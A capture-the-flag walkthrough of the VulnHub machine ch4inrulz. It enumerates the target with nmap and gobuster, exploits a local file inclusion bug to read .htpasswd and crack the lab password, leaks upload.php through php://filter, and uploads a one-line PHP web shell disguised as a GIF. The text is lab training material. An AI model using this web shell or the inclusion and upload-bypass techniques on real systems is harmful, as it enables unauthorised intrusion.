Info
Name: ch4inrulz: 1.0.1
Operating System: Linux
Url: https://www.vulnhub.com/entry/ch4inrulz-101,247/
Release: 31 Jul 2018
Difficulty: ???
Description: Frank has a small website and he is a smart developer with a normal security background , he always love to follow patterns , your goal is to discover any critical vulnerabilities and gain access to the system , then you need to gain root access in order to capture the root flag.
Enumeration
As always, let’s start with a NMAP scan.
nmap -sC -sV -oA nmap/initial 192.168.1.114
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-08 19:52 CET
Nmap scan report for 192.168.1.114
Host is up (0.000094s latency).
Not shown: 996 closed ports
PORT     STATE SERVICE VERSION
21/tcp   open  ftp     vsftpd 2.3.5
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to 192.168.1.115
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 3
|      vsFTPd 2.3.5 - secure, fast, stable
|_End of status
22/tcp   open  ssh     OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   1024 d4:f8:c1:55:92:75:93:f7:7b:65:dd:2b:94:e8:bb:47 (DSA)
|   2048 3d:24:ea:4f:a2:2a:ca:63:b7:f4:27:0f:d9:17:03:22 (RSA)
|_  256 e2:54:a7:c7:ef:aa:8c:15:61:20:bd:aa:72:c0:17:88 (ECDSA)
80/tcp   open  http    Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: FRANK's Website | Under development
8011/tcp open  http    Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 00:0C:29:CC:7F:6F (VMware)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
We have a couple of web servers running on port 80 and 8011. We also have a FTP server where anonymous login is allowed, and SSH on port 22.
None of these servers are really exploitable to get a reverse shell. We can however enumerate SSH users since the server is using OpenSSH 5.9p1 but that’s about it.
So, let’s start with the web servers since that’s usually a good way to get an initial foothold.
Visiting the website gives us a personal blog. Nothing really interesting on the blog itself.

Gobuster: Port 80
By default Gobuster only cares about the following HTTP Status Codes: 200,204,301,302,307,403
So if Gobuster finds a directory that gives us a 401 (unauthorized) it will simply ignore it.
Luckily Gobuster have a parameter where we can specify what status codes to look for.
gobuster -u http://192.168.1.114 -w /usr/share/wordlists/dirb/directory-list-2.3-medium.txt -s 200,204,301,302,307,403,401

=====================================================
Gobuster v2.0.1              OJ Reeves (@TheColonial)
=====================================================
[+] Mode         : dir
[+] Url/Domain   : http://192.168.1.114/
[+] Threads      : 10
[+] Wordlist     : /usr/share/wordlists/dirb/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307,401,403
[+] Timeout      : 10s
=====================================================
2019/03/08 20:07:19 Starting gobuster
=====================================================
/index (Status: 200)
/img (Status: 301)
/css (Status: 301)
/development (Status: 401)
/js (Status: 301)
/vendor (Status: 301)
/robots (Status: 200)
/LICENSE (Status: 200)
The development directory is really interesting but as of now we don’t have a username/password, so we can’t login.
None of the other directories reveals anything of interest, so let’s start enumerating the other web server.
Gobuster: Port 8011
gobuster -u http://192.168.1.114:8011 -w /usr/share/wordlists/dirb/directory-list-2.3-medium.txt -s 200,204,301,302,307,403,401

=====================================================
Gobuster v2.0.1              OJ Reeves (@TheColonial)
=====================================================
[+] Mode         : dir
[+] Url/Domain   : http://192.168.1.114:8011/
[+] Threads      : 10
[+] Wordlist     : /usr/share/wordlists/dirb/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307,401,403
[+] Timeout      : 10s
=====================================================
2019/03/08 20:08:49 Starting gobuster
=====================================================
/api (Status: 301)
Right off the bat we find a directory called api. Upon visiting this directory we see the following:


The only .php file that exist is files_api.php. And accessing this file gives us the following message:
No parameter called file passed to me

* Note : this API don't use json , so send the file name in raw format
Since we can include files I immediately though of LFI. I tried to include several different files but couldn’t get a good response from the server.
I finally decided to try a POST request instead of a GET request and got a response!

Remember the directory we couldn’t access (development)? That directory is probably protected by .htaccess and .htpasswd.
What if we can include that those files and get both the username and password?
Before this stage I fuzzed the file parameter to leak the apache config. This way I could easily determine exactly where the development directory is located, making it pretty easy to include .htaccess and .htpasswd.
Including /etc/.htpasswd gives us the following:
frank:$apr1$1oIGDEDK$/aVFPluYt56UvslZMBDoC0Saving the contents of .htpasswd to a file called hash and using John The Ripper to crack the password gives us a result immediately.
john hash
1 [main] john 12352 find_fast_cwd: WARNING: Couldn't compute FAST_CWD pointer. Please report this
problem to the public mailing list cygwin@cygwin.com
Loaded 1 password hash (md5crypt, crypt(3) $1$ [MD5 128/128 SSSE3 12x])
Will run 4 OpenMP threadsPress 'q' or Ctrl-C to abort, almost any other key for status
frank!!!         (frank)
1g 0:00:00:00 DONE 1/3 (2019-03-08 20:27) 71.42g/s 13500p/s 13500c/s 13500C/s Frank[..Fr4nk
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Awesome! We now have a username and password!
Going to /development gives us the following:

And /development/uploader gives us a simple image upload page:

Trying to upload a web shell gives an error message saying only specific file extensions are allowed:
File is not an image.Sorry, only JPG, JPEG, PNG & GIF files are allowed.Sorry, your file was not uploaded. Remembering the LFI vulnerability we found earlier, let’s leak the source code of the image upload page to see how it works.
When we want to leak the source code of a .php file using a LFI vulnerability, we can’t simply include the file. If we did, the PHP code would get evaluated by the server.
This can be easily be bypassed though, by using php://filter and encoding the .php file in Base64.
Let’s give it a shot!

Cool! We now have the source code of upload.php encoding in Base64.
After decoding the base64 encoded string we are left with the following PHP code:
<?php
$target_dir = "FRANKuploads/";
$target_file = $target_dir . basename($_FILES["fileToUpload"]["name"]);
$uploadOk = 1;
$imageFileType = strtolower(pathinfo($target_file,PATHINFO_EXTENSION));
// Check if image file is a actual image or fake image
if(isset($_POST["submit"])) {
    $check = getimagesize($_FILES["fileToUpload"]["tmp_name"]);
    if($check !== false) {
        echo "File is an image - " . $check["mime"] . ".";
        $uploadOk = 1;
    } else {
        echo "File is not an image.";
        $uploadOk = 0;
    }
}
// Check if file already exists
if (file_exists($target_file)) {
    echo "Sorry, file already exists.";
    $uploadOk = 0;
}
// Check file size
if ($_FILES["fileToUpload"]["size"] > 500000) {
    echo "Sorry, your file is too large.";
    $uploadOk = 0;
}
// Allow certain file formats
if($imageFileType != "jpg" && $imageFileType != "png" && $imageFileType != "jpeg"
&& $imageFileType != "gif" ) {
    echo "Sorry, only JPG, JPEG, PNG & GIF files are allowed.";
    $uploadOk = 0;
}
// Check if $uploadOk is set to 0 by an error
if ($uploadOk == 0) {
    echo "Sorry, your file was not uploaded.";
// if everything is ok, try to upload file
} else {
    if (move_uploaded_file($_FILES["fileToUpload"]["tmp_name"], $target_file)) {
        echo "The file ". basename( $_FILES["fileToUpload"]["name"]). " has been uploaded to my uploads path.";
    } else {
        echo "Sorry, there was an error uploading your file.";
    }
}
?>
By looking at the source we can see where the files are uploaded (FRANKuploads), that the file extensions are being checked, and how the code determines if a file is a valid image.
The code is using getimagesize to make sure a valid image is uploaded. And this is what the PHP documentation has to say about getimagesize:
Caution
This function expects filename to be a valid image file. If a non-image file is supplied, it may be incorrectly detected as an image and the function will return successfully, but the array may contain nonsensical values.
Do not use getimagesize() to check that a given file is a valid image. Use a purpose-built solution such as the Fileinfo extension instead.
Anywho, let’s bypass this “security check” and get code execution on the server.
Initial Foothold
I started by creating a really, really simple web shell and saved it as rce.gif:
<?php
system($_GET['cmd']);
?>
Lastly I used Burp to change the file signature of the uploaded file before sending the request to the web server.

And I got this response from the server:
File is an image - image/gif.The file rce.gif has been uploaded to my uploads path. Now let’s verify we got code execution!
